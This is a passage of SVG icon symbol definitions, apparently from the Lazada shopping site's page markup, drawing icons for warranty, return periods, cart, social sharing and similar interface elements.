39.71921825zM723.17854652 698.87379943a20.03032178 20.03032178 0 0 1-16.04701904 6.48709312l-22.76172929-3.86949381 30.27309978-180.95575016 22.76173 3.64187668a20.3717478 20.3717478 0 0 1 13.08799443 11.380865 48.82390995 48.82390995 0 0 1 3.8694938 30.04548266l-17.64034029 105.72823352A49.05152707 49.05152707 0 0 1 723.17854652 698.87379943zM285.58429604 491.28682617A19.91651357 19.91651357 0 0 0 262.25352361 475.80885026l-45.52345929 8.99088279a20.14413068 20.14413068 0 0 0-8.08041363 3.64187669 61.34286124 61.34286124 0 0 0-29.81786626 30.15929157A88.42931928 88.42931928 0 0 0 173.2551612 573.68428727l21.73745121 104.93157327c7.85279651 37.67066206 36.6463847 64.41569478 67.2609112 64.41569405a54.05910787 54.05910787 0 0 0 6.03185818-0.56904314h0.56904314a16.72987112 16.72987112 0 0 0 4.09711163 0l42.45062575-9.44611774A19.80270466 19.80270466 0 0 0 330.5387122 709.57181237zM264.75731402 703.19852818c-11.380865 2.27617329-26.40360597-11.380865-30.72833544-32.43546488L212.17771847 565.60387292a50.30342227 50.30342227 0 0 1 2.73140751-30.15929158A20.48555673 20.48555673 0 0 1 228.11092933 523.60848211l22.76172928-4.55234584L287.74666042 698.87379943zM771.43341334 458.62374419a93.09547403 93.09547403 0 0 1 16.04701904 9.78754378c0-103.56586915-25.37932861-183.80096588-74.20323782-238.99816004C661.38045108 171.02929132 582.85248376 141.21142578 479.28661461 141.21142578S297.87563022 171.02929132 245.86507854 229.52693612C196.47212546 285.29317342 171.20660503 366.89397427 171.77564889 472.39459067a89.56740555 89.56740555 0 0 1 19.11985261-13.54322937 54.05910787 54.05910787 0 0 1 18.77842655-7.6251794l3.6418767-0.68285133c2.84521643-83.87697341 23.89981629-148.97551953 63.5052256-193.47470145a67.37471941 67.37471941 0 0 0 34.1425943 37.67066277 63.96045983 63.96045983 0 0 0 26.06218066 5.34900612 88.54312818 88.54312818 0 0 0 45.52345857-13.31561155 139.52940179 139.52940179 0 0 1 22.76173002-10.69801295 234.44581418 234.44581418 0 0 1 74.43085566-11.380865 234.21819706 234.21819706 0 0 1 74.31704676 11.38086501 144.99221681 144.99221681 0 0 1 22.76172927 10.69801294 88.54312818 88.54312818 0 0 0 45.5234593 13.31561155 63.96045983 63.96045983 0 0 0 26.06217995-5.34900612 67.37471941 67.37471941 0 0 0 34.14259501-37.67066277c39.26398328 44.15775518 60.31858315 109.37011021 63.6190338 194.0437446l6.25947528 0.91046916a56.90432358 56.90432358 0 0 1 19.00604441 6.60090131z m-139.98463673-201.78273218a23.78600738 23.78600738 0 0 1-9.21850063 1.82093833 39.4916004 39.4916004 0 0 1-11.38086429-1.93474726A217.82975197 217.82975197 0 0 0 569.53687222 237.49354157l-1.25189519-0.56904315v1.02427808-1.02427808a273.82360639 273.82360639 0 0 0-87.74646722-13.65703758H478.48995436a272.45790226 272.45790226 0 0 0-87.5188501 13.7708465l-1.59332123 0.56904314a211.57027597 211.57027597 0 0 0-40.85730452 19.1198526 40.06064427 40.06064427 0 0 1-12.06371634 2.04855545 23.78600738 23.78600738 0 0 1-9.21850063-1.82093834c-10.01516088-4.55234587-14.90893277-18.55080946-17.18510606-29.70405662C353.30044148 197.43289802 410.20476579 182.41015633 479.62804064 182.29634741S606.06944801 197.43289802 649.20292582 227.13695464c-2.84521643 11.15324717-7.6251794 25.1517115-17.75414922 29.70405737z">
            </path>
        </symbol>
        <symbol id="lazadaicon_nowarranty" viewBox="0 0 1024 1024">
            <path
                d="M298.666667 648.533333l-29.866667 34.133334C153.6 490.666667 170.666667 256 170.666667 251.733333c0-4.266667 4.266667-12.8 8.533333-17.066666 4.266667-4.266667 12.8-4.266667 17.066667-4.266667 217.6 25.6 285.866667-85.333333 285.866666-85.333333 4.266667-8.533333 12.8-12.8 21.333334-12.8s17.066667 4.266667 21.333333 8.533333c4.266667 4.266667 38.4 59.733333 140.8 81.066667l-34.133333 38.4c-68.266667-17.066667-106.666667-51.2-128-72.533334-34.133333 38.4-119.466667 102.4-285.866667 89.6-4.266667 59.733333 4.266667 226.133333 81.066667 371.2z m537.6-401.066666v4.266666c0 4.266667 34.133333 482.133333-320 631.466667h-8.533334H494.933333c-55.466667-21.333333-98.133333-51.2-136.533333-85.333333l29.866667-34.133334c34.133333 29.866667 68.266667 55.466667 115.2 76.8C763.733333 725.333333 789.333333 409.6 793.6 298.666667l42.666667-51.2zM814.933333 128l38.4 34.133333L226.133333 883.2l-38.4-34.133333L814.933333 128z">
            </path>
        </symbol>
        <symbol id="lazadaicon_warranty" viewBox="0 0 1024 1024">
            <path
                d="M844.8 234.666667c-4.266667-4.266667-12.8-4.266667-17.066667-4.266667-217.6 25.6-290.133333-85.333333-294.4-89.6-4.266667-8.533333-12.8-12.8-21.333333-12.8s-17.066667 4.266667-21.333333 12.8c0 0-72.533333 115.2-294.4 89.6-4.266667 0-12.8 0-17.066667 4.266667-4.266667 0-8.533333 8.533333-8.533333 12.8 0 4.266667-34.133333 494.933333 332.8 648.533333h21.333333C891.733333 742.4 853.333333 256 853.333333 247.466667c0-4.266667-4.266667-12.8-8.533333-12.8z m-627.2 42.666666c170.666667 12.8 260.266667-51.2 294.4-89.6 34.133333 38.4 123.733333 102.4 294.4 89.6 4.266667 93.866667-12.8 448-294.4 571.733334C230.4 725.333333 217.6 371.2 217.6 277.333333z"
                fill="#9E9E9E"></path>
        </symbol>
        <symbol id="lazadaicon_0day" viewBox="0 0 1024 1024">
            <path
                d="M512 281.6c-136.533333 0-247.466667 106.666667-247.466667 238.933333 0 38.4 8.533333 76.8 29.866667 110.933334l-38.4 38.4c-25.6-42.666667-42.666667-93.866667-42.666667-149.333334 0-157.866667 132.266667-290.133333 294.4-290.133333 51.2 0 102.4 12.8 145.066667 38.4l-12.8 17.066667-38.4 12.8c-25.6-12.8-59.733333-17.066667-89.6-17.066667z m149.333333 430.933333c12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 38.4-110.933333 59.733333-179.2 59.733334-59.733333 0-110.933333-17.066667-157.866667-42.666667l34.133334-34.133333c34.133333 21.333333 76.8 29.866667 119.466666 29.866666 59.733333 0 110.933333-17.066667 153.6-51.2z m251.733334-213.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133333-93.866667 0-179.2-29.866667-247.466667-81.066666l34.133334-38.4c59.733333 42.666667 136.533333 64 213.333333 64 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-21.333333 25.6-21.333333zM823.466667 298.666667c-4.266667 17.066667-17.066667 29.866667-34.133334 34.133333h-4.266666l38.4-34.133333zM200.533333 725.333333l-34.133333 34.133334C115.2 695.466667 85.333333 610.133333 85.333333 520.533333c0-230.4 192-418.133333 426.666667-418.133333 59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c8.533333-12.8 21.333333-21.333333 38.4-17.066667 17.066667 0 34.133333 12.8 38.4 29.866667l4.266666 21.333333-42.666666 42.666667-8.533334-34.133334-34.133333 55.466667C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 76.8 21.333333 149.333333 64 204.8zM896 85.333333l42.666667 38.4-810.666667 810.666667-42.666667-38.4L896 85.333333z">
            </path>
        </symbol>
        <symbol id="lazadaicon_7days" viewBox="0 0 1024 1024">
            <path
                d="M648.533333 409.6v38.4l-106.666666 238.933333h-76.8l98.133333-217.6h-119.466667V409.6h204.8z m264.533334 85.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6z m-401.066667-213.333333c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-290.133334 0-157.866667 132.266667-290.133333 294.4-290.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z">
            </path>
        </symbol>
        <symbol id="lazadaicon_14days" viewBox="0 0 1024 1024">
            <path
                d="M913.066667 494.933333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6zM392.533333 469.333333V413.866667h115.2c0 17.066667-4.266667 29.866667-4.266666 46.933333v157.866667c0 17.066667 0 29.866667 4.266666 46.933333h-68.266666c0-12.8 4.266667-29.866667 4.266666-46.933333V469.333333H392.533333z m153.6 145.066667v-55.466667c12.8-12.8 12.8-12.8 29.866667-34.133333l68.266667-76.8c12.8-17.066667 21.333333-25.6 29.866666-34.133333h64c0 17.066667-4.266667 29.866667-4.266666 51.2v98.133333h8.533333c8.533333 0 21.333333 0 29.866667-4.266667v55.466667H733.866667v12.8c0 17.066667 0 25.6 4.266666 38.4h-64c0-8.533333 4.266667-21.333333 4.266667-38.4v-12.8h-132.266667z m123.733334-51.2v-34.133333-42.666667c-4.266667 8.533333-12.8 12.8-17.066667 25.6l-42.666667 51.2h59.733334zM512 281.6c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-290.133334 0-157.866667 132.266667-290.133333 294.4-290.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z">
            </path>
        </symbol>
        <symbol id="lazadaicon_optionChecked" viewBox="0 0 1024 1024">
            <path d="M1023.6802 0v1023.3604H0.3198L1023.6802 0z" fill="#0a5d24"></path>
            <path
                d="M652.072455 910.790756l-173.971268-173.331668 49.249219-49.249219 124.722049 124.722049 263.515303-263.515303 48.609619 49.249219-312.124922 312.124922zM0.3198 1023.3604v-63.960025L959.720175 0h63.960025v44.772017L45.091818 1024 0.3198 1023.3604z"
                fill="#FFFFFF"></path>
        </symbol>
        <symbol id="lazadaicon_google" viewBox="0 0 1024 1024">
            <path
                d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z"
                fill="#D34836"></path>
            <path
                d="M583.68 559.104v-81.92H389.12v81.92h112.64c-16.384 49.152-63.488 81.92-116.736 81.92-51.2 0-114.688-47.104-114.688-122.88 0-69.632 49.152-122.88 114.688-122.88 30.72 0 61.44 12.288 81.92 30.72l59.392-59.392c-36.864-34.816-86.016-55.296-139.264-55.296-112.64 0-202.752 92.16-202.752 202.752s92.16 202.752 202.752 202.752c106.496 4.096 184.32-61.44 196.608-157.696zM839.68 483.328v51.2h-71.68v71.68H716.8v-71.68h-71.68v-51.2H716.8v-71.68h51.2v71.68H839.68z"
                fill="#FFFFFF"></path>
        </symbol>
        <symbol id="lazadaicon_twitter" viewBox="0 0 1024 1024">
            <path
                d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z"
                fill="#5EAADE"></path>
            <path
                d="M784.384 346.112c-20.48 8.192-40.96 14.336-63.488 18.432 22.528-14.336 40.96-34.816 49.152-61.44-22.528 12.288-45.056 22.528-71.68 26.624-20.48-22.528-49.152-34.816-81.92-34.816-61.44 0-112.64 49.152-112.64 112.64 0 8.192 0 16.384 2.048 24.576-92.16-4.096-176.128-49.152-231.424-116.736-8.192 14.336-14.336 32.768-14.336 53.248 0 38.912 20.48 73.728 49.152 92.16-18.432 0-34.816-6.144-51.2-14.336v2.048c0 53.248 38.912 100.352 90.112 110.592-10.24 2.048-18.432 4.096-28.672 4.096-8.192 0-14.336 0-20.48-2.048 14.336 45.056 55.296 77.824 104.448 77.824-38.912 30.72-86.016 47.104-139.264 47.104-8.192 0-18.432 0-26.624-2.048 49.152 32.768 108.544 51.2 172.032 51.2 206.848 0 319.488-169.984 319.488-319.488v-14.336c20.48-14.336 38.912-34.816 55.296-55.296z"
                fill="#FFFFFF"></path>
        </symbol>
        <symbol id="lazadaicon_pinterest" viewBox="0 0 1024 1024">
            <path
                d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z"
                fill="#CA242D"></path>
            <path
                d="M354.304 555.008c12.288 8.192 20.48 10.24 24.576-2.048 4.096-12.288 4.096-16.384 6.144-28.672 2.048-12.288 0-12.288-10.24-24.576-10.24-14.336-26.624-53.248-4.096-114.688 24.576-69.632 94.208-100.352 155.648-96.256 61.44 4.096 118.784 36.864 120.832 120.832 2.048 79.872-24.576 124.928-36.864 139.264-12.288 14.336-43.008 47.104-83.968 28.672-49.152-22.528-22.528-71.68-18.432-90.112 4.096-20.48 26.624-63.488 16.384-102.4-8.192-24.576-43.008-36.864-61.44-22.528-26.624 20.48-32.768 38.912-36.864 67.584-4.096 30.72 10.24 61.44 10.24 61.44s-32.768 131.072-38.912 165.888c-8.192 47.104-12.288 77.824-4.096 120.832 2.048 10.24 8.192 14.336 14.336 4.096 14.336-22.528 43.008-65.536 55.296-116.736 8.192-36.864 16.384-69.632 16.384-69.632s20.48 34.816 61.44 38.912c40.96 4.096 83.968-2.048 133.12-53.248 47.104-51.2 57.344-151.552 51.2-192.512-8.192-53.248-53.248-137.216-151.552-153.6-108.544-18.432-172.032 26.624-186.368 38.912-28.672 22.528-77.824 69.632-81.92 147.456-8.192 100.352 32.768 122.88 49.152 133.12z"
                fill="#FFFFFF"></path>
        </symbol>
        <symbol id="lazadaicon_tumblr" viewBox="0 0 1024 1024">
            <path
                d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z"
                fill="#181818"></path>
            <path
                d="M649.216 679.936l26.624 81.92c-6.144 8.192-18.432 16.384-38.912 22.528-20.48 6.144-40.96 10.24-61.44 10.24-24.576 0-45.056-2.048-65.536-8.192-20.48-6.144-36.864-14.336-49.152-24.576L430.08 724.992c-8.192-14.336-14.336-26.624-18.432-40.96-4.096-14.336-6.144-26.624-6.144-40.96v-186.368H348.16v-73.728c16.384-6.144 30.72-14.336 45.056-24.576 12.288-10.24 22.528-20.48 30.72-30.72 8.192-10.24 14.336-22.528 20.48-34.816 6.144-12.288 10.24-24.576 12.288-34.816l6.144-30.72c0-2.048 0-2.048 2.048-2.048l2.048-2.048h83.968V368.64h114.688v86.016h-114.688v178.176c0 6.144 0 12.288 2.048 18.432 2.048 6.144 4.096 12.288 8.192 18.432 4.096 6.144 10.24 10.24 16.384 14.336s16.384 4.096 28.672 4.096c14.336 2.048 28.672-2.048 43.008-8.192z"
                fill="#FFFFFF"></path>
        </symbol>
        <symbol id="lazadaicon_next" viewBox="0 0 1024 1024">
            <path
                d="M618.66666633 516.26666699L281.60000033 853.33333299l85.333333 85.33333401L789.33333332 516.266667l-4.266667-4.266667-422.39999999-422.4-85.333333 85.333333 341.333333 341.33333399z">
            </path>
        </symbol>
        <symbol id="lazadaicon_delete" viewBox="0 0 1024 1024">
            <path
                d="M896 204.8L819.2 128 512 435.2 204.8 128 128 204.8l307.2 307.2L128 819.2 204.8 896l307.2-307.2 307.2 307.2 76.8-76.8-307.2-307.2z">
            </path>
        </symbol>
        <symbol id="lazadaicon_add" viewBox="0 0 1024 1024">
            <path d="M544 480v-160h-64v160h-160v64h160v160h64v-160h160v-64h-160z"></path>
        </symbol>
        <symbol id="lazadaicon_reduce" viewBox="0 0 1024 1024">
            <path d="M320 480h384v64h-384z"></path>
        </symbol>
        <symbol id="lazadaicon_check" viewBox="0 0 1024 1024">
            <path
                d="M840.533333 213.333333L938.666667 311.466667 362.666667 883.2 85.333333 605.866667l98.133334-98.133334 179.2 179.2z">
            </path>
        </symbol>
        <symbol id="lazadaicon_back" viewBox="0 0 1024 1024">
            <path
                d="M912.00000031 464H303.99999969l280.00000031-280.00000031L512 111.99999969 111.99999969 512l400.00000031 400.00000031 72-72-280.00000031-280.00000031H912.00000031z">
            </path>
        </symbol>
        <symbol id="lazadaicon_ellipsis" viewBox="0 0 1024 1024">
            <path
                d="M682.666667 512c0-46.933333 38.4-85.333333 85.333333-85.333333s85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333z m-85.33333399 0c0 46.933333-38.4 85.333333-85.33333301 85.33333301s-85.333333-38.4-85.33333301-85.33333301 38.4-85.333333 85.33333301-85.33333301 85.333333 38.4 85.33333301 85.33333301z m-256.00000001 0c0 46.933333-38.4 85.333333-85.333333 85.333333s-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333z"
                fill="#808080"></path>
        </symbol>
        <symbol id="lazadaicon_bgCircle" viewBox="0 0 1024 1024">
            <path
                d="M512 512m-426.666667 0a426.666667 426.666667 0 1 0 853.333334 0 426.666667 426.666667 0 1 0-853.333334 0Z"
                fill="#0a5d24"></path>
        </symbol>
        <symbol id="lazadaicon_dropDownArrow" viewBox="0 0 1024 1024">
            <path d="M650.08 458.08l52.32 52.32L512 700.8l-190.4-190.4 52.32-52.32L512 596.16z" fill="#9E9E9E"></path>
        </symbol>
        <symbol id="lazadaicon_btnCheck" viewBox="0 0 1024 1024">
            <path
                d="M433.694118 602.352941l-90.352942-90.352941-57.223529 57.223529 147.576471 141.552942 304.188235-337.317647-57.223529-57.22353-246.964706 286.117647zM512 60.235294c249.976471 0 451.764706 201.788235 451.764706 451.764706s-201.788235 451.764706-451.764706 451.764706S60.235294 761.976471 60.235294 512 262.023529 60.235294 512 60.235294z"
                fill="#FF330C"></path>
        </symbol>
        <symbol id="lazadaicon_addToCart" viewBox="0 0 1024 1024">
            <path
                d="M520.533333 738.133333c-34.133333 0-64 29.866667-64 64s29.866667 64 64 64 64-29.866667 64-64-25.6-64-64-64zM324.266667 213.333333v64h64l119.466666 251.733334-46.933333 76.8c-4.266667 8.533333-8.533333 21.333333-8.533333 34.133333 0 34.133333 29.866667 64 64 64h392.533333V640h-379.733333c-4.266667 0-8.533333-4.266667-8.533334-8.533333v-4.266667l29.866667-55.466667h243.2c25.6 0 46.933333-12.8 55.466667-34.133333l119.466666-213.333333c12.8-4.266667 12.8-4.266667 12.8-12.8 0-21.333333-12.8-34.133333-34.133333-34.133334H460.8L430.933333 213.333333H324.266667z m524.8 524.8c34.133333 0 64 29.866667 64 64s-29.866667 64-64 64-64-29.866667-64-64 29.866667-64 64-64z m-610.133334-256h123.733334V554.666667H238.933333v140.8H166.4V554.666667H42.666667v-72.533334h123.733333v-128h76.8v128z"
                fill="#9E9E9E"></path>
        </symbol>
        <symbol id="lazadaicon_tooltip" viewBox="0 0 1024 1024">
            <path
                d="M469.333333 725.333333h85.333334v-256h-85.333334v256z m42.666667-640C277.333333 85.333333 85.333333 277.333333 85.333333 512s192 426.666667 426.666667 426.666667 426.666667-192 426.666667-426.666667S746.666667 85.333333 512 85.333333z m0 768c-187.733333 0-341.333333-153.6-341.333333-341.333333s153.6-341.333333 341.333333-341.333333 341.333333 153.6 341.333333 341.333333-153.6 341.333333-341.333333 341.333333zM469.333333 384h85.333334V298.666667h-85.333334v85.333333z"
                fill="#808080"></path>
        </symbol>
        <symbol id="lazadaicon_broadcast" viewBox="0 0 1024 1024">
            <path
                d="M66.28571471 360.11428538v303.87428619h197.99999994L512 917.18857149V106.81142851L264.28571481 360.11428538H66.28571471zM734.85714313 512c0-91.13142842-49.57714313-167.14285687-123.84-202.59428526v405.18857052C685.27999998 679.14285687 734.85714313 603.23428535 734.85714313 512zM611.01714313 66.28571471v106.35428524c143.65714313 45.60000006 247.6457147 177.2571431 247.64571372 339.3942854 0 162.06857149-104.02285691 293.76000001-247.64571372 339.32571454V957.71428529C809.12000005 912.11428539 957.71428529 729.78285684 957.71428529 512 957.71428529 294.28571476 809.12000005 111.88571461 611.01714313 66.28571471z"
                fill="#26A96D"></path>
        </symbol>
        <symbol id="lazadaicon_close" viewBox="0 0 1024 1024">
            <path
                d="M555.424 516.608l158.4-158.4-54.336-54.304-158.4 158.4-153.856-153.856-54.304 54.304 153.888 153.856-149.344 149.344 54.304 54.304 149.344-149.344 153.856 153.856 54.304-54.304-153.856-153.856z m-43.008 472.64c-265.088 0-480-214.944-480-480 0-265.12 214.912-480 480-480 265.088 0 480 214.88 480 480 0 265.056-214.912 480-480 480z">
            </path>
        </symbol>
        <symbol id="lazadaicon_closeBtn" viewBox="0 0 1024 1024">
            <path
                d="M0 512C0 229.23 229.23 0 512 0s512 229.23 512 512-229.23 512-512 512S0 794.77 0 512z m768-204.8L716.8 256 512 460.8 307.2 256 256 307.2 460.8 512 256 716.8l51.2 51.2L512 563.2 716.8 768l51.2-51.2L563.2 512 768 307.2z"
                fill="#D1D3D4"></path>
        </symbol>
        <symbol id="lazadaicon_installment" viewBox="0 0 1024 1024">
            <path
                d="M776.7552 779.6224l-3.0464 0.4864v-41.856l3.072 0.4864c23.04 3.4816 39.04 13.568 39.0144 20.3776 0 6.8864-16.0256 16.9984-39.04 20.5056z m-32.2304-73.6l-3.0208-0.384c-25.472-3.4048-41.0624-14.336-41.1136-20.7104 0.0768-6.3744 15.7184-17.3568 41.1136-20.7616l3.0208-0.384v42.24z m88.192 26.2912a47.8976 47.8976 0 0 0-11.0592-6.9632c-10.5728-5.0944-26.4192-9.6-45.7472-13.056l-2.2016-0.4096v-47.9488l3.072 0.4608c17.92 2.7136 30.5152 9.1136 35.9168 14.7712l28.2624-10.0352c-9.1648-17.7408-33.6896-30.8224-64.896-34.4064l-2.3552-0.2816v-25.7536h-29.184v25.5744l-2.4064 0.2304c-41.728 4.224-70.8352 24.9856-70.8352 50.4576 0 12.9024 7.2192 24.6784 21.0432 34.048l1.1264 0.5888c6.6816 3.5328 21.8624 10.1376 48.8448 14.4896l2.2272 0.3584v45.9264l-3.0208-0.4096c-19.712-2.6624-34.048-9.9584-39.0144-16.2304l-29.0304 7.1424c7.424 20.1472 33.9712 35.2256 68.6592 38.7584l2.4064 0.256v26.24l29.184 0.0256v-26.4704l2.3552-0.256c40.576-4.6592 68.9152-25.3696 68.9152-50.304 0-8.6784-3.2768-16.8192-9.6256-24.1408a64.1536 64.1536 0 0 0-2.6368-2.6624z m-74.624 137.7792c-83.968 0-152.2944-68.7104-152.2944-153.1648 0-84.4544 68.352-153.1904 152.32-153.1904 84.0192 0 152.3456 68.736 152.3456 153.1904s-68.3264 153.1648-152.3712 153.1648z m0-347.6224c-106.624 0-193.3824 87.2448-193.3824 194.4576 0 107.2384 86.784 194.432 193.3824 194.432 106.6752 0 193.4336-87.1936 193.4336-194.432 0-107.2128-86.7584-194.4576-193.4336-194.4576z m-467.0976 94.4384h53.8368v-54.144h-53.8368v54.144z m0 108.0064h53.8112v-54.144h-53.8368v54.144z m0-216.064h53.8368v-54.144h-53.8368v54.144z m-107.3152 108.0576H237.568v-54.144H183.68v54.144z m0 108.0064h53.8368v-54.144H183.6544v54.144z m214.6816-216.064h53.8368v-54.144h-53.8368v54.144zM118.528 788.8128a20.5312 20.5312 0 0 1-20.1984-20.3008V389.8368h652.032v96.2304c1.8944-0.0256 3.6096-0.256 5.5296-0.256 14.6688 0 28.3648 1.408 41.5744 3.584V217.728a67.6864 67.6864 0 0 0-67.328-67.6608h-71.6288v47.36h71.6288c10.9568 0 20.224 9.3184 20.224 20.3008v124.7488H98.304V217.728c0-10.9824 9.2672-20.3008 20.224-20.3008h85.8624v60.5952a23.6032 23.6032 0 0 0 47.1552 0V197.4272h0.128v-47.36h-0.128V100.48A23.6288 23.6288 0 0 0 227.9936 76.8a23.6544 23.6544 0 0 0-23.6032 23.68v49.5872H118.528A67.6864 67.6864 0 0 0 51.2 217.728V768.512a67.6864 67.6864 0 0 0 67.328 67.6864h447.7952a236.5696 236.5696 0 0 1-19.456-47.3856H118.4768z m439.2448-530.7904a23.6032 23.6032 0 0 0 47.1296 0V100.48a23.6288 23.6288 0 0 0-23.552-23.68 23.6544 23.6544 0 0 0-23.552 23.68v49.5616h-75.648v47.3856h75.6224v60.5952z m-176.64 0c0 13.0816 10.5216 23.6544 23.552 23.6544a23.552 23.552 0 0 0 23.552-23.6544V197.4272h0.0768V150.0416h-0.1024V100.48A23.6032 23.6032 0 0 0 404.6592 76.8a23.6288 23.6288 0 0 0-23.552 23.68v49.5616h-75.5968v47.3856h75.5712v60.5952z m17.2544 466.8928h53.8368v-54.144h-53.8368v54.144z m0-108.0064h53.8368v-54.144h-53.8368v54.144z m107.3664-108.0576h53.8624v-54.144h-53.8624v54.144z"
                fill="#183545"></path>
        </symbol>
        <symbol id="lazadaicon_im" viewBox="0 0 1024 1024">
            <path
                d="M675.84 499.712c0 4.096 0 8.192-4.096 12.288 0 4.096-4.096 8.192-8.192 12.288-4.096 4.096-8.192 4.096-12.288 8.192-4.096 0-8.192 4.096-12.288 4.096H286.72l-143.36 143.36V180.224c0-4.096 0-8.192 4.096-12.288 0-4.096 4.096-8.192 8.192-12.288 0-4.096 4.096-8.192 8.192-8.192s8.192-4.096 12.288-4.096h462.848c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v319.488z m167.936-192.512c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v536.576L737.28 737.28H344.064c-4.096 0-8.192 0-12.288-4.096-4.096 0-8.192-4.096-12.288-8.192-4.096-4.096-4.096-8.192-8.192-12.288 0-4.096-4.096-8.192-4.096-12.288v-69.632h466.944V307.2h69.632z">
            </path>
        </symbol>
        <symbol id="lazadaicon_emptyHeart" viewBox="0 0 1024 1024">
            <path
                d="M516.266667 874.666667l-328.533334-324.266667c-76.8-76.8-76.8-200.533333 0-277.333333 34.133333-42.666667 85.333333-59.733333 136.533334-59.733334s102.4 21.333333 140.8 55.466667L512 320l46.933333-46.933333c38.4-42.666667 89.6-59.733333 140.8-59.733334s102.4 21.333333 140.8 55.466667c38.4 38.4 55.466667 85.333333 55.466667 136.533333s-21.333333 102.4-55.466667 136.533334l-324.266666 332.8zM324.266667 260.266667c-42.666667 0-76.8 12.8-106.666667 42.666666-55.466667 55.466667-59.733333 153.6 0 213.333334L512 810.666667l294.4-294.4c29.866667-29.866667 42.666667-64 42.666667-106.666667 0-38.4-12.8-76.8-42.666667-106.666667-55.466667-55.466667-153.6-55.466667-213.333333 0L512 384l-81.066667-81.066667c-25.6-29.866667-64-42.666667-106.666666-42.666666z"
                fill="#808080"></path>
        </symbol>
        <symbol id="lazadaicon_fullHeart" viewBox="0 0 1024 1024">
            <path
                d="M704 128c-72.533333 0-145.066667 34.133333-192 89.6-46.933333-55.466667-119.466667-89.6-192-89.6-132.266667 0-234.666667 102.4-234.666667 234.666667 0 162.133333 145.066667 294.4 362.666667 490.666666l64 55.466667 64-55.466667c217.6-200.533333 362.666667-332.8 362.666667-490.666666 0-132.266667-102.4-234.666667-234.666667-234.666667z"
                fill="#939598"></path>
        </symbol>
        <symbol id="lazadaicon_mute" viewBox="0 0 1024 1024">
            <path
